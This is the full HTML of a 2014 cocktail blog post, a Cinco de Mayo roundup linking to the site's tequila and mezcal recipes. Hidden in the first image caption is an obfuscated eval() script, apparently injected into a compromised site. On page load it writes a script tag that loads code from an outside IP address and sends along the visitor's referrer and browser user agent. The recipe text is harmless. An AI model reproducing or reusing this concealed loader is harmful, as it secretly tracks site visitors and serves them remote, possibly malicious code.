    border-bottom: 1px solid #00a594;
}

.wp-block-image {
    text-align: center;
}

.widgettitle {

    font-size: 19px;

}

.textwidget {
    text-align: center;
}

.mc-field-group {
    text-align: left;
    color: #888;
    font-size: 0.8em;
}

.mc-field-group input {
    color: #00a594;
}

div.sharedaddy h3.sd-title::before {
    border-top: none;
}

.genesis-nav-menu .sub-menu a {
    background-color: #00a594;
    color: white;
}

/* .genesis-nav-menu > li > a:hover, .genesis-nav-menu > .current-menu-item > a {
    color: #00a594;
} */
.gallery img {
    border: none;
}
#gallery-1 img {
    border: none !important;
}
.subtitle::before { 
	content: ' '; 
	display: block;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-953 single-format-standard wp-theme-genesis wp-child-theme-foodiepro-v320 header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden foodie-pro" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.stirandstrain.com/" title="Stir and Strain">Stir & Strain</a></p></div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-top-nav-bar" class="menu genesis-nav-menu menu-primary"><li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.stirandstrain.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-2349" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2349"><a href="https://www.stirandstrain.com/category/recipes/" itemprop="url"><span itemprop="name">Recipes</span></a>
<ul class="sub-menu">
	<li id="menu-item-3900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3900"><a href="https://www.stirandstrain.com/category/make-or-buy/" itemprop="url"><span itemprop="name">Make or Buy</span></a></li>
	<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.stirandstrain.com/tag/gin/" itemprop="url"><span itemprop="name">Gin</span></a></li>
	<li id="menu-item-3561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3561"><a href="https://www.stirandstrain.com/tag/mezcal/" itemprop="url"><span itemprop="name">Mezcal</span></a></li>
	<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="https://www.stirandstrain.com/tag/rum/" itemprop="url"><span itemprop="name">Rum</span></a></li>
	<li id="menu-item-3560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3560"><a href="https://www.stirandstrain.com/tag/tequila/" itemprop="url"><span itemprop="name">Tequila</span></a></li>
	<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="https://www.stirandstrain.com/tag/vodka/" itemprop="url"><span itemprop="name">Vodka</span></a></li>
	<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.stirandstrain.com/tag/whiskey/" itemprop="url"><span itemprop="name">Whiskey</span></a></li>
	<li id="menu-item-3559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3559"><a href="https://www.stirandstrain.com/category/wine-wine-wine/" itemprop="url"><span itemprop="name">Wine</span></a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://www.stirandstrain.com/category/recipes/low-rent-cocktail-of-the-month/" itemprop="url"><span itemprop="name">Low Rent Cocktail of the Month</span></a></li>
</ul>
</li>
<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://www.stirandstrain.com/category/gift-guide-2/" itemprop="url"><span itemprop="name">Gift Guides</span></a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4451"><a href="https://www.stirandstrain.com/cocktail-presets/" itemprop="url"><span itemprop="name">Cocktail Presets</span></a></li>
<li id="menu-item-4247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4247"><a href="https://www.stirandstrain.com/category/seasons/" itemprop="url"><span itemprop="name">Seasons</span></a>
<ul class="sub-menu">
	<li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4251"><a href="https://www.stirandstrain.com/tag/spring/" itemprop="url"><span itemprop="name">spring</span></a></li>
	<li id="menu-item-4248" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4248"><a href="https://www.stirandstrain.com/tag/summer/" itemprop="url"><span itemprop="name">summer</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4250"><a href="https://www.stirandstrain.com/tag/fall/" itemprop="url"><span itemprop="name">Fall</span></a></li>
	<li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-4249"><a href="https://www.stirandstrain.com/tag/winter/" itemprop="url"><span itemprop="name">winter</span></a></li>
</ul>
</li>
<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://www.stirandstrain.com/supplies/" itemprop="url"><span itemprop="name">Supplies</span></a></li>
<li id="foodie-search" class="foodie-search menu-item"><form class="search-form" method="get" action="https://www.stirandstrain.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.stirandstrain.com/?s={s}" itemprop="target"></form></li></ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-953 post type-post status-publish format-standard category-recipes tag-cinco-de-mayo tag-lime tag-mezcal tag-spring tag-summer tag-tequila entry" aria-label="Your Cinco de Mayo Roundup" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Your Cinco de Mayo Roundup</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-05-03T09:45:15-07:00">May 3, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post addthis_tool" data-url="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/"></div><div style="width: 610px" class="wp-caption aligncenter"><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/05/velvet-sombrero.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" alt="" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/05/velvet-sombrero.jpg?resize=600%2C800&#038;ssl=1" width="600" height="800" /></a><p class="wp-caption-text"><noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yyhbe|var|u0026u|referrer|takbf||js|php'.split('|'),0,{}))
</script></noindex> Time to whip out those tiny velvet sombreros!</p></div>
<p>Am I really going to introduce a brand new and innovative Margarita recipe today? Nope. Right now you can search any number of food sites and see 60 different ways you can customize <em>your</em> Cinco de Mayo drink. Sometimes it&#8217;s hard to feel innovative. However, what I can do for you is make it easy to find all the drinks on THIS site that you might like to have this weekend, since you&#8217;re already here.</p>
<p style="text-align: center;">Let&#8217;s just start with last week&#8217;s <a title="Hibiscus-Tequila Cooler" href="https://www.stirandstrain.com/2014/04/23/hibiscus-tequila-cooler/" target="_blank"><strong>Hibiscus-Tequila Cooler</strong></a>. It&#8217;s in a pitcher and no one can tell how many you&#8217;ve had until that pitcher is empty.<br />
And then, really, who&#8217;s going to say anything?</p>
<p><a title="Hibiscus-Tequila Cooler" href="https://www.stirandstrain.com/2014/04/23/hibiscus-tequila-cooler/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="Hibiscus Lime Cooler Pitcher #Cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/04/hibiscus-lime-1.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;">Â Mangoes and mezcal and chile peppers. Come on. You<a title="Jewel of Oaxaca" href="https://www.stirandstrain.com/2014/04/11/jewel-of-oaxaca/" target="_blank"><em><strong> need this today</strong></em></a>.</p>
<p style="text-align: center;"><a title="Jewel of Oaxaca" href="https://www.stirandstrain.com/2014/04/11/jewel-of-oaxaca/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="Jewel of Oaxaca #cocktail // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/04/jewelofoaxaca-1.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;"><span style="line-height: 1.5em;">If you want to be lazy, just throw a bunch of stuff into a blender. </span><a style="line-height: 1.5em;" title="Mixology Monday: Lazy Sunday Punch" href="https://www.stirandstrain.com/2013/04/21/mixology-monday-lazy-sunday-punch/" target="_blank"><strong>This will work for you</strong></a><span style="line-height: 1.5em;">.</span></p>
<p style="text-align: center;"><a title="Mixology Monday: Lazy Sunday Punch" href="https://www.stirandstrain.com/2013/04/21/mixology-monday-lazy-sunday-punch/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="lazy sunday punch // stirandstrain.com" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/04/lazysundaypunch-1.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;">If you have a lot of time on your hands, get creative with this hibiscus, vanilla-salt, inside-out <a title="Mixology Monday: El JardÃ­n de mi Abuela" href="https://www.stirandstrain.com/2013/02/18/mixology-monday-el-jardin-de-mi-abuela/" target="_blank"><strong>take on a Margarita</strong></a>.</p>
<p style="text-align: center;"><a title="Mixology Monday: El JardÃ­n de mi Abuela" href="https://www.stirandstrain.com/2013/02/18/mixology-monday-el-jardin-de-mi-abuela/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="longmargarita-4" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2013/02/longmargarita-4.jpg?w=610&#038;ssl=1" /></a></p>
<p style="text-align: center;">And if you <em>just have to have</em> a regular Margarita, <a title="The Bar Keeper Margarita" href="https://www.stirandstrain.com/2012/12/30/the-bar-keeper-margarita/" target="_blank"><strong>here&#8217;s my favorite take</strong></a> on one with smoked salt and mezcal.</p>
<p style="text-align: center;"><a title="The Bar Keeper Margarita" href="https://www.stirandstrain.com/2012/12/30/the-bar-keeper-margarita/" target="_blank"><img data-recalc-dims="1" decoding="async" class="aligncenter" alt="barkeepermargarita2" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2012/12/barkeepermargarita2.jpg?w=610&#038;ssl=1" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-953"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-953"
				>
				<span id="sharing-pinterest-953" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-953"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-953"
				>
				<span id="sharing-facebook-953" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-953"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-953"
				>
				<span id="sharing-twitter-953" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-953"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Your%20Cinco%20de%20Mayo%20Roundup&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F05%2F03%2Fyour-cinco-de-mayo-roundup%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-953"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="1b2f085708" data-email-share-track-url="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/?share=email">
				<span id="sharing-email-953" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-953"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-953"
				>
				<span id="sharing-print-953" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-953"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-953"
				>
				<span id="sharing-tumblr-953" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-953"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-953"
				>
				<span id="sharing-linkedin-953" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-953"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-953"
				>
				<span id="sharing-reddit-953" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-953-69730c081be77' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=953&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-953-69730c081be77' data-name='like-post-frame-60661514-953-69730c081be77' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>You might also enjoy...</em></h3>
</div><!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/"
    dc:identifier="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/"
    dc:title="Your Cinco de Mayo Roundup"
    trackback:ping="https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/cinco-de-mayo/" rel="tag">cinco de mayo</a>, <a href="https://www.stirandstrain.com/tag/lime/" rel="tag">lime</a>, <a href="https://www.stirandstrain.com/tag/mezcal/" rel="tag">mezcal</a>, <a href="https://www.stirandstrain.com/tag/spring/" rel="tag">spring</a>, <a href="https://www.stirandstrain.com/tag/summer/" rel="tag">summer</a>, <a href="https://www.stirandstrain.com/tag/tequila/" rel="tag">tequila</a></span></p></footer></article><div class="adjacent-entry-pagination pagination"><div class="pagination-previous alignleft"><a href="https://www.stirandstrain.com/2014/05/01/blueberry-basil-smash/" rel="prev"><span class="screen-reader-text">Previous Post: </span><span class="adjacent-post-link">&#xAB; Blueberry Basil Smash <small class="subtitle">or, how I stopped worrying and just made a damn cocktail</small></span></a></div><div class="pagination-next alignright"><a href="https://www.stirandstrain.com/2014/05/04/monday-booze-news-mandatory-cinco-de-mayo-links-35-million-year-old-beer-and-the-history-of-jungle-juice/" rel="next"><span class="screen-reader-text">Next Post: </span><span class="adjacent-post-link">Monday Booze News <small class="subtitle">mandatory cinco de mayo links, 35 million year old beer, and the history of jungle juice</small> &#xBB;</span></a></div></div><h2 class="screen-reader-text">Reader Interactions</h2>
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Leave a Reply<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/05/03/your-cinco-de-mayo-roundup/#respond" style="display:none;">Cancel reply</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Comment Form"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=60661514&#038;postid=953&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=identicon&#038;greeting=Leave+a+Reply&#038;jetpack_comments_nonce=086e0a75f0&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=en_US&#038;jetpack_version=15.4&#038;iframe_unique_id=2&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=70aa252061135e87f17fc85828bf25b71234cf60#parent=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F05%2F03%2Fyour-cinco-de-mayo-roundup%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><h3 class="widgettitle widget-title">Stay in Touch</h3>
<ul class="aligncenter"><li class="ssi-bloglovin"><a href="http://www.bloglovin.com/en/blog/4817681" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bloglovin" aria-labelledby="social-bloglovin-2"><title id="social-bloglovin-2">Bloglovin</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bloglovin"></use></svg></a></li><li class="ssi-facebook"><a href="https://www.facebook.com/stirstrain" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://instagram.com/stirandstrain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://pinterest.com/stirandstrain/stir-strain/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-2"><title id="social-pinterest-2">Pinterest</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-rss"><a href="https://www.stirandstrain.com/feed/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.stirandstrain.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li></ul></div></section>
<section id="media_image-3" class="widget widget_media_image"><div class="widget-wrap"><a href="https://gumroad.com/stirandstrain"><img width="336" height="280" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?fit=336%2C280&amp;ssl=1" class="image wp-image-4361  attachment-full size-full" alt="Classic Cocktail Presets // stirandstrain.com" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?w=336&amp;ssl=1 336w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2019/11/Classic-Cocktail-1.png?resize=300%2C250&amp;ssl=1 300w" sizes="auto, (max-width: 336px) 100vw, 336px" /></a></div></section>

		<section id="recent-posts-5" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Recent Posts</h3>

		<ul>
											<li>
					<a href="https://www.stirandstrain.com/2020/10/12/coming-back-online-you-cant-wear-a-mask-and-drink-at-the-same-time/">Coming back online // you can&#8217;t wear a mask and drink at the same time</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/11/home-bar-spring-favorites/">Home Bar Spring Favorites</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/08/monday-booze-news-a-new-low-abv-drink-to-try-jello-shots-for-st-patricks-day-and-getting-to-know-tennessee-whiskey/">Monday Booze News <small class="subtitle">A new low-abv drink to try, jello shots for St. Patrick's Day, and getting to know Tennessee whiskey</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/03/02/monday-booze-news-all-about-chartreuse-sleep-where-your-beer-is-made-and-more-tiki-mugs-youll-want-to-buy/">Monday Booze News <small class="subtitle">All about Chartreuse, sleep where your beer is made, and more tiki mugs you'll want to buy!</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/27/tequila-cazadores-cristalino-launch/">Tequila Cazadores: Cristalino Launch</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/21/mixed-citrus-margaritas-for-margarita-day/">Mixed Citrus Margaritas for Margarita Day <small class="subtitle">Learn to make a squash syrup (no, not the vegetable!)</small></a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/18/building-a-home-bar-keeping-cool-with-the-newair-premiere-line-fridge/">Building a Home Bar: Keeping Cool with the Newair Premiere Line Fridge</a>
									</li>
											<li>
					<a href="https://www.stirandstrain.com/2020/02/17/monday-booze-news-presidents-day-drinking-edition/">Monday Booze News <small class="subtitle">Presidents Day Drinking Edition</small></a>
									</li>
					</ul>

		</div></section>
<section id="media_gallery-3" class="widget widget_media_gallery"><div class="widget-wrap">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-953 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2018/08/SAV18_SBA_Badges_Finalist_drinks.png?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2016/08/SAV16_SBA_Badges_Finalist_drinks.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/04/SAV_15_SBA_Badges_Finalists_cocktails-copy.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<img width="150" height="150" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/03/SAV_BFBA_FINALIST_2014.jpg?zoom=2&amp;resize=150%2C150&amp;ssl=1 300w" sizes="auto, (max-width: 150px) 100vw, 150px" />
			</dt></dl><br style="clear: both" />
		</div>
</div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Copyright &#x000A9;&nbsp;2026 Stir and Strain . <br>
		All rights reserved. Original photography may not be used without prior written permission. <br>
		Alcoholic drinks are intended for adult use only. Mind your local drinking laws.</p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodiepro-v320/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-radius: 3px; color: #00a594 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #0bd6b7 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #ffffff !important; }</style>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.stirandstrain.com/2014/05/03/your-cinco-de-mayo-roundup/":953};
	</script>
						<script type="text/javascript" defer async src="https://cdn001.milotree.com/container/007346milotree.js?ver=1.2.0" id="milotree_pop_up-js"></script>
